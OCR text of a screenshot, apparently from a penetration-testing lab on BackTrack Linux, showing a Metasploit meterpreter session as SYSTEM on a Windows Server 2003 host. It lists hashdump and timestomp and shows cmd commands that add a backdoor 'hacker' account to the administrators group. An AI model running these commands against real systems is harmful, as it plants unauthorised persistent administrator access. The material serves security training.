 MSEC External BackTrack Attack - VMware Player (Non-commercial use only)
Player
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer: EXTERNAL
OS : Windows .NET Server (Build 3790, ).
meterpreter > execute -f cmd.exe -i
Process 2648 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user hacker P@ss0rd /add
net user hacker P@ss0rd /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
C:\WINDOWS\system32>exit
exit
meterpreter >
Calendar
April 2016
Sun Mon Tue Wed Thu Fri Sat
27 28 29 30 31 1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
1 2 3 4 5 6 7
04/23/16 Week 16
<< back | track
Shell
Calendar
root@bt: /pen
2
4:08